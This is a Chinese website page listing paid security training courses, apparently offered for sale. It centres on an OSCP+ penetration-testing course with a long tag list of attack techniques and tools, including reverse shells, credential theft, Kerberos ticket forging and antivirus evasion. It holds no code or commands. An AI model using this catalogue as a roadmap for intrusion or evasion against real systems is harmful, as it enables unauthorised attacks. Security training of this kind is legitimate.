发财猫的IT仓库

01 安全基础课

红岸就业班培训课程(2024-2025)(红岸安全)

【Day 1 培训】王老师-Web90天0到1实现高薪就业(2024)

学神IT教育 Kali 安全渗透高级工程师(2023)

学神IT教育 Kali 安全渗透高级工程师(2024)

蚁景网安 Web安全工程师特训班20期(2024)

智榜样-高级网络安全工程师2414期(2024-2025)(湖南网安基地)

马哥教育 资深网络安全工程师7期(全程班)(八维一体)(2025)

蚁景网安 Web安全工程师特训班21期(2025)

蚁景网安 Web安全工程师特训班22期(2025)

八方网域 马士兵网络安全大师课(2025)

长亭安全 安道场互动培训(2024-2025)

蚁景网安 Web安全工程师特训班23期(2025)

学神IT教育 Kali渗透测试Web安全高级工程师(2025)

马哥教育 资深网络安全工程师-八维一体安全精英课11期(2025.9.27结课)

02 CTF竞赛

极安御信 CTF-Reverse零基础到提高训练营(2024)

星盟团队 CTF从入门到提高-PWN篇(i春秋)(2024)

看雪 Browser Pwn Chrome V8篇(2024-2025)

看雪 Linux pwn 探索篇(2024)

CTFshow私教课程-Pwn系列(2024-2025)

CTFshow私教课程-Web系列(2024)

蚁景网安 CTF-MISC实战技能特训班(非外面流传的不完整老版本)(2025)

蚁景网安 CTF-Reverse实战技能特训班(非外面流传的不完整老版本)(2025)

FuzzingLab专题1:Fuzzing基础

FuzzingLab专题4:Chrome漏洞挖掘与v8 CTF pwn入门指南

看雪 30小时教你进阶CTF-密码学(2025)

看雪 CTF训练营-Web篇(2025-2026)

实验室-从零开始学习CTF实战特训营-第三期(直播班)(2025-2026)

实验室-从零开始学习CTF实战特训营-第三期(直播班)(2025-2026)

17 应急响应&流量分析&HW

wxiaoge应急响应培训(2024-2025)

隐雾安全 HVV零基础突击班(2025)

蚁景网安 HW突击班(2024)

蓝队防守实战(2023)

护网实战技能(绿盟)(2023)

DX 护网研判培训(2025)

蚁景网安 HW突击班(2025)

98 Python开发

老男孩教育 Python全栈开发29期(2024)

路飞学城 Python 全栈(2025-2099)

马哥教育 Python开发基础(2024)

猿人学爬虫基础课(Python基础&JS基础&Spider基础&安卓开发)(2025)

96 爬虫APP逆向

真 · 完整版 路飞爬虫APP逆向11期(2024)

真 · 完整版 路飞爬虫APP逆向12期(2024)

真 · 完整版 路飞爬虫APP逆向13期(2025)

真 · 完整版 路飞爬虫APP逆向14期(2025)

18 企业安全

乾颐堂-Cisco Umbrella SASE 2024

乾颐堂-FTD(威胁防御)_SSL_ZTA-2024

闪石星曜CyberSecurity-Java代码审计零基础到实战(2025)

哈拉少免杀第四期(2024-2025)(最强免杀)(鬼屋女鬼师傅)

99 正版课程合集

5号黯区红队渗透培训(主内网进阶)

2025年8月份正版合集优惠列表

安全板块VIP

月神SRC漏洞挖掘第四期

哈拉少高级免杀&红队武器化开发五期(高阶免杀)(鬼屋女鬼师傅)

黑色键盘&小笼包《SRC漏洞挖掘培训班第一期》

玲珑安全《第六期技能提升课程》

小迪渗透(V2024-2026)

地图大师Src漏洞挖掘课程(2025)

北山安全学院Src培训(2025)

柯林斯-民间新秀红队培训

OneFox安全团队 App渗透逆向攻防课程(2025)(琴音安全)

OneFox 安全团队 Golang红蓝安全工具开发(2025)(琴音安全)

菜狗安全《代码审计培训》:手把手0day挖掘教学(2025)

哈拉少高级免杀对抗&红队武器化开发六期(高阶免杀)(鬼屋女鬼师傅)

猎洞时刻Src第三期(2025)

猎洞时刻Src第三期(2025)

2026年1月份正版合集优惠列表

19 安全取证

美亚柏科 MCE-电子数据取证(存储介质取证)

地图大师Src 系列课程(2025)

Clippings

青咖慧·AIGC全能大师领航班2412期(2025)

磐石安全 CISP-PTE(2025)

路飞JS逆向8期(2025)

大白哥红队攻防演练课(第1期)(2025)

Java代码审计工程师8期(非外面流传的不完整老版本)(2025)

20 开源情报(OSINT)

李白 开源情报(2025)

大白哥免杀课3期(2024)

大白哥免杀课5期(2024)

大白哥免杀课1期(2024)

大白哥免杀课2期(2024)

看雪 从0到1开发AI代码审计系统(全面高效)(2025)

98 C++开发

慕课网 C++中高级工程师(真·完整版)(非外面流传的不完整版本)(2024)

95 SEO(搜索引擎优化)

核裂变方程式·黑白帽SEO变异培训(初级)

小火炬Src基础课(2025)

隐雾安全EDU【Src】专题课程

21 数据安全(Data Security)

Data部落 数据安全管理15讲(第二期)(2025)

沛沛老师 数据安全实战营(第二期)(2025)

沛沛老师-数据安全简历&面试(2025)

豪密科技 密评培训(2025)

Timeline Sec 高级红队V1.3(2024)

红队笔记-导学服务包&黑思文档(2025)

猎洞时刻 漏洞挖掘Src培训(2025)

北山安全Src📕新思路Src漏洞挖掘 (2024-2025)

路飞 AI智能体+大模型产品经理实战营第一期(2025)

黑马博学谷 AI大模型应用与开发4期训练营(2025)

网规2025 网络规划设计师(第2版新教材)(2025)

架构2025 系统架构设计师(2025)

监理2025 信息系统监理师(2025)

软设2025 软件设计师一课通(2025)

数工2025 数据库系统工程师(2025)

网工2025 网络工程师(第六版)(2025)

系规2025 系统规划与管理师(2025)

集成2025 系统集成项目管理师(2025)

信安2025 信息安全工程师(2025)

信管2025 信息系统项目管理师解密+直播课 第四版教材(2025)

架构2025 系统架构设计师-VIP旗舰班(文老师)(2025)

Excalidraw

隐雾安全Src第6期(2025)

大白哥红队攻防演练课(第2期)(2025)

李白你好 实战攻防&渗透(第一期)(2024)

谢公子 红队培训之内网渗透(2022-2023)

谢公子 域渗透攻防(2024)

渗透攻击红队 内网域渗透

蚁景网安 Python全栈安全开发特训班(Python-网络编程-自动化-扫描器)(2024)

FuzzingLab专题2:浏览器

FuzzingLab专题3:内核Fuzz入门

隐雾 移动安全第一期&第二期(2024)

守夜人Jaden-IT 吴老板 移动安全攻防逆向大师课(2025)

实验室 Web高级渗透测试工程师-第八期(直播班)(2025)

玄冥 高级内网域渗透(2024-2025)

志远JS逆向直播课(2025)

道一安全 PHP代码审计&渗透测试第一期(2024-2025)

蚁景网安 渗透测试工程师特训班18期(2025)

94 副业课程

路飞学城 小红书副业班第一期(2025)

得安慧 CISP-PTE国家注册渗透测试工程师(2025)

得安慧 CISSP国际注册信息安全专家(2025)

得安慧 CISA国际注册信息系统审计师(2025)

大白哥免杀课6期(2024-2025)

苏木 EDUSRC培训(第二期)(2025)

暗月渗透测试(2025-2026)

Ferry学院 Windows全栈安全开发篇

22 逆向工程与安全

Ferry学院 Windows全栈安全逆向篇

蚁景网安 Src赏金猎人大师班(2025)

蚁景网安 Python网络安全实战班(2025)

大白哥红队攻防演练课(第3期)(2025)

23 游戏逆向

智派学院 Python零基础内存逆向FPS实战教程

路飞JS逆向9期(2025)

如意安全内部Src课程(鸡哥)(2025)

OneFox安全团队 Golang红蓝安全工具开发(2025)

OneFox安全团队 Golang安全开发(2023)

路飞 AI智能体+大模型产品经理实战营第二期(2025)

路飞AI大模型工程师就业班第3期(2025)【非外部流传不完整版本】

代码审计工程师(中级)认证(工信部)(2025)

周瑜 Spring AI(2025)

暗月渗透测试(2022-2024年初)(完整版)

样式大全(自用整理)

真 · 老鑫安全培训第五期-基础+进阶(2025)

咨安 红队武器开发高级进阶(2024-2025)(完整版)(非外面流传的不完整版本)

极安御信 免杀专题(2025)(唯一完整版)

加解密逆向技能速成培训(99逆向速成班)(跟着斯叔唠安全)(2025-2026)









泷羽Sec OSCP+考证培训(2025-2026)

msf专题课分析

逆向研究生 JS逆向&APP逆向(2025)

等级测评师培训第1期(2025)

路飞学城 小红书副业班第二期(2025)

路飞学城 小红书副业班第三期(2025)

路飞 AI智能体+大模型产品经理实战营第三期(2025)

智榜样 SRC漏洞挖掘陪跑营第二期(2025)

极客事纪 内网域渗透高级安全工程师(2024)

极客事纪 内网域渗透高级安全工程师(2024)

大白哥免杀课7期(2025)

李白你好 实战攻防(第2期)(2025-2026)

隐雾安全Src第7期(2025)

未命名

24 网络封包分析(WPE)

WPE网络封包实战视频教程(2025-2026)

大白哥红队攻防演练课(第5期)(2025)

2025 网络安全课表清单

2026 网络安全课表清单

路飞JS逆向10期(2025-2026)

-

+

首页

泷羽Sec OSCP+考证培训(2025-2026)









# 🏷 #猫咪推荐OSCP考证 #OSCP考证 #OSCP #渗透测试 #红队 #蓝队 #信息收集 #被动信息收集 #主动信息收集 #whois #谷歌黑客 #GoogleDork #Shodan #Netcraft #开源情报 #OSINT #端口扫描 #端口枚举 #nmap #SYN扫描 #UDP扫描 #服务指纹 #版本探测 #生存主机探测 #漏洞扫描 #NSE #NmapScriptingEngine #漏洞库 #ExploitDB #SearchSploit #漏洞利用 #exp修改 #编译与调试 #缓冲区溢出 #ROP #二进制利用 #pwn #exp修补 #msf #Metasploit #msfconsole #msfvenom #载荷 #Meterpreter #非分段载荷 #分段载荷 #后渗透 #持久化 #免杀 #shellcode #编码混淆 #线程注入 #DLL注入 #PE文件免杀 #powershell免杀 #反病毒绕过 #文件免杀 #Web攻击 #Web渗透 #目录枚举 #gobuster #目录穿越 #LFI #RFI #文件包含 #文件上传漏洞 #文件解析器 #PHP包装器 #data_filter #php://filter #文件读取 #Wappalyzer #指纹识别 #BurpSuite #代理拦截 #请求篡改 #自动扫描 #手工验证 #SQL注入 #SQLi #基于报错注入 #联合查询注入 #盲注 #时间盲注 #sqlmap #自动注入 #XSS #跨站脚本 #CSRF #会话劫持 #身份验证绕过 #SSRF #反序列化 #命令执行 #RCE #Webshell #上传后门 #日志注入 #客户端攻击 #钓鱼攻击 #Office宏 #宏木马 #Word宏 #powershell载荷 #客户端指纹 #滥用Windows组件 #Library-ms #Shortcut #LNK攻击 #WebDAV #社会工程 #密码攻击 #密码喷洒 #密码爆破 #password spraying #hydra #johntheripper #hashcat #字典变异 #规则变异 #keepass #ssh私钥破解 #ssh2john #keepass2john #NTLM破解 #NTLM传递 #Net-NTLMv2 #NTLMRelay #Responder #Impacket #impacket #pth #PassTheHash #票据攻击 #Kerberos #Kerberoasting #AS-REP #票据伪造 #GoldenTicket #SilverTicket #DCSync #mimikatz #Rubeus #TGS #TGT #票据注入 #AD枚举 #ActiveDirectory #PowerView #BloodHound #SharpHound #LDAP枚举 #AD权限枚举 #SPN枚举 #服务主体名 #域控 #域渗透 #横向移动 #PsExec #WMI #WinRM #PsExec64 #wmiexec #wmic #hash传递 #票据传递 #DC攻击 #域持久化 #黄金票据 #白银票据 #Kerberos滥用 #AD横向 #AD持久化 #内网穿透 #端口转发 #socat #ssh隧道 #本地端口转发 #动态端口转发 #远程端口转发 #socks代理 #sshuttle #plink #plink.exe #Netsh #Windows端口转发 #隧道过DPI #HTTP隧道 #chisel #dnscat2 #DNS隧道 #HTTP隧道 #C2 #命令与控制 #反向连接 #绑定shell #反弹shell #nc #netcat #ncat #powershell反弹 #powercat #chisel代理 #代理chains #proxychains #内网侦察 #端口扫描内网 #路由添加 #socat代理链 #容器攻击 #Docker逃逸 #vuln_docker #容器安全 #日志与痕迹清理 #提权枚举 #linPEAS #winPEAS #PowerUp #自动化枚举 #本地提权 #Linux提权 #Windows提权 #SUID利用 #cron利用 #不安全文件权限 #sudo提权 #内核漏洞提权 #补丁与缓解 #免杀实践 #线程注入免杀 #msf生成payload #变种与混淆 #安全头检查 #SecurityHeaders #SSL测试 #SSLLabs #证书与TLS #工具链 #gitrob #gitleaks #SearchSploit #exploit-db #packetstorm #工具自动化 #脚本与复盘 #攻击链复现 #组合模拟攻击 #实战演练 #靶机训练 #VulnHub #CTF #红日靶场 #Kioptrix #Moria #TommyBoy #Skytower #pwnlab #练习笔记 #复盘报告 #渗透测试报告 #POA #应试策略 #OSCP准备 #考证冲刺 #### 官网地址:点我直达 <a href="https://fcmit.cc/" target="_blank" style="text-decoration: none; display: flex; align-items: center; justify-content: center; text-align: center;"> <img style="height: 8em; width: auto; margin-right: 10px; pointer-events: none; user-select: none;" src="https://fcmit.cc/lxkf3.png" referrerpolicy="no-referrer" alt="1.png"> </a> # 🔍 课程介绍>>> <p align="center"> <span style=" background: linear-gradient(to right, rgb(64,49,76) 0%, rgb(76,35,45) 100%); color: white; font-weight: bold; padding: 6px 12px; border-radius: 6px; "> 包含OSCP+培训 & msf专题课 </span> </p> ---  --- <p align="center"> <a class="oscp-btn" href="https://mp.weixin.qq.com/s/R4r-tJd-T2ty2pMZMq8MeA" target="_blank" rel="noopener noreferrer" title="OSCP考证全攻略"> <span>OSCP考证全攻略点我直达</span> </a> </p> <style> /* 按钮基础样式 */ .oscp-btn { text-decoration: none; display: inline-block; border-radius: 6px; overflow: hidden; box-shadow: 0 6px 18px rgba(0,0,0,0.18); } /* 内部 span 的外观与过渡 */ .oscp-btn span{ display: inline-block; padding: 6px 12px; color: #fff; font-weight: bold; background: linear-gradient(90deg, rgb(64,49,76) 0%, rgb(76,35,45) 100%); transition: background 250ms ease, transform 200ms ease, color 200ms ease; border-radius: 6px; } /* 悬停/聚焦态:改变渐变色并略微放大 */ .oscp-btn:hover span, .oscp-btn:focus span{ background: linear-gradient(90deg, #9b59b6 0%, #e74c3c 100%); /* 悬停颜色 */ transform: translateY(-3px) scale(1.02); color: #fff; } /* 为键盘导航提供可见的焦点样式(可访问性) */ .oscp-btn:focus{ outline: 3px solid rgba(155,89,182,0.18); outline-offset: 4px; border-radius: 8px; } /* 小屏幕时保证文本不换行导致溢出 */ @media (max-width:420px){ .oscp-btn span{ padding:8px 10px; white-space:nowrap; } } </style> --- <p align="center"> <span style=" background: linear-gradient(to right, rgb(64,49,76) 0%, rgb(76,35,45) 100%); color: white; font-weight: bold; padding: 6px 12px; border-radius: 6px; "> 围绕OSCP+ 展开教学 </span> </p> --- 泷羽 Sec 团队专注红队教学与 OSCP 培训,在 B 站免费提供从基础到内网渗透的课程,适合各类学习者。团队的泷老师是资深红队队长,持有 OSEP、CISSP、OSCP 等高含金量证书,教学有保障。 # 课程分析 是一个以**OSCP 实战与证书通过**为目标,兼顾红队实战技巧与攻防思维的系统化培训。课程由理论课件(20 章 PDF)+ 大量逐日/逐机实战视频(day1–day72 等靶机/专题)组成,形成“知识讲解 → 工具演示 → 靶机实操 → 复盘总结”的闭环训练体系。 - **覆盖范围**:从基础信息收集、端口/服务扫描、Web/SQL 注入、客户端攻击、密码学、到本地提权(Windows/Linux)、端口转发与隧道、免杀、Metasploit、Active Directory(AD)枚举与高级域攻击(Kerberoast、AS-REP、票据伪造、DCSync 等)、横向移动、持久化,以及综合靶机演练与考证策略。 - **实战资源**:视频目录包含大量 VulnHub、CTF、Tr0ll、Kioptrix、红日系列、Moria、TommyBoy、Skytower、pwnlab 等靶机,覆盖单机与域环境、应用漏洞与二进制漏洞、容器与特殊平台(Node)等真实场景。 - **教学逻辑**:讲解工具原理与命令(例如 nmap、gobuster、Burp、msf、mimikatz、BloodHound、socat、chisel、dnscat2、hashcat 等),再以视频靶机练习验证与巩固,最后通过“组合模拟攻击”训练完整攻防链路。 --- # 课程亮点(为什么值得学) 1. **体系齐全、衔接明确**:从入门到域渗透、从漏洞利用到免杀,课程覆盖 OSCP 考试和实战常见能力点。 2. **大量靶机练习**:视频库丰富,实战场景真实,便于把理论迅速落地。 3. **工具和命令详尽**:每章均有具体命令与工具用法示例,便于学员复制复现。 4. **重视提权与域攻防**:Windows/Linux 提权、AD 认证攻击与横向移动讲解详尽,是通过高级靶机与企业级模拟的关键能力。 5. **实战闭环训练**:第19/24章将技术串联为完整攻防流程,适合考试演练与项目实战。 --- # 课程说明(面向谁、学完能做什么、考证对接) ## 面向人群 - 想通过 **OSCP** 或提升渗透测试实战能力的学员。 - 有一定 Linux/网络基础,或愿意投入时间补基础的进阶学习者。 - 企业安全人员、红队/蓝队工程师、CTF 选手希望系统化提升实战技能者。 ## 前置要求 - 熟悉 Linux 基本命令、Windows 基本管理操作。 - 对网络协议(TCP/IP、HTTP、DNS)有初步理解。 - 